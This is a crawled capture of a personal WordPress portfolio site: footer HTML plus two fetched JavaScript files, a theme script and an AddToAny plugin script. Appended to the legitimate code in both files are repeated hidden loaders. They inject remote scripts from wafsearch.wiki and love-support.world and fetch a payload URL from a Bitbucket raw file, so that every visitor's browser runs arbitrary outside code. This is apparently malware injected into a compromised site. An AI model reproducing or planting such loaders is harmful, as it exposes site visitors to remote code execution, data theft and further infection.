					<a href="https://danilust.com/augusta/">Augusta</a>
									</li>
											<li>
					<a href="https://danilust.com/dschwalbe/">d&#8217;Schwalbe</a>
									</li>
											<li>
					<a href="https://danilust.com/foody-fox/">Foody-Fox</a>
									</li>
											<li>
					<a href="https://danilust.com/wrede/">WREDE GaLaBau</a>
									</li>
					</ul>

		</div>					</div>
					<div class="foot-col">
						<div id="text-3" class="widget_box footer_box widget_text"><h3 class="footer_title">Get in touch</h3>			<div class="textwidget"><p>Send me an e-mail with your project details and let&#8217;s talk about how to bring it from imagination to reality because nothing is impossible!</p>
<p><a href="/contact">E-MAIL ME</a></p>
</div>
		</div>					</div>
					<div class="foot-col">
						<div id="media_video-2" class="widget_box footer_box widget_media_video"><h3 class="footer_title">Playlist</h3><iframe title="Car Playlist 2018" src="https://www.youtube.com/embed/videoseries?list=PLX-tUzTovV3cLvuQQJvoIvYc6aSgZudhl" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>					</div>
				</div>
			</div>
			<div class="bottom-foot">
				<div class="container">
					<p class="credits">© 2004–2024 by Dani</p>
				</div>
			</div>
		</footer>
			</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9
body_size: 459
content:
jQuery(document).ready(function($){	$('.head-nav .menu').slicknav({label: '' , prependTo: 'header#head'});	$('.head-nav ul li').hover(function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');	},	function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');	});if ( !$('body').hasClass('home') && $(window).width() > 767 ) {	$(window).bind('scroll', function () {	    if ($(window).scrollTop() > 0) {	        $('#head').addClass('fixed')	    } else  {	        $('#head').removeClass('fixed');	    }	});}					var Page = (function() {			var $navArrows = $( '#nav-arrows' ),				slitslider = $( '#slider' ).slitslider( {					//autoplay: true,				} ),				init = function() {					initEvents();									},				initEvents = function() {							// add navigation events							$navArrows.children( ':last' ).on( 'click', function() {								slitslider.next();								return false;							} );							$navArrows.children( ':first' ).on( 'click', function() {																slitslider.previous();								return false;							} );													};				return { init : init };		})();		Page.init();});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 244
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);